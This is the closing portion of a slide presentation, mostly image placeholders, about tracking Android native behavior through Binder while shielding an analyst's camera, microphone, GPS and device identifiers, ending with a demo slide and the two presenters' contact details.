



### Tracking Native Behavior : BINDER

- In addition to protecting information of analyst
	- Camera, MIC, GPS
	- Device info(phone number, IMEI, USIM, IMSI, etc)



## DEMO



# Thank you

#### Yeongung Park: santapark5@gmail.com Junyoung Choi: iamyoung00@gmail.com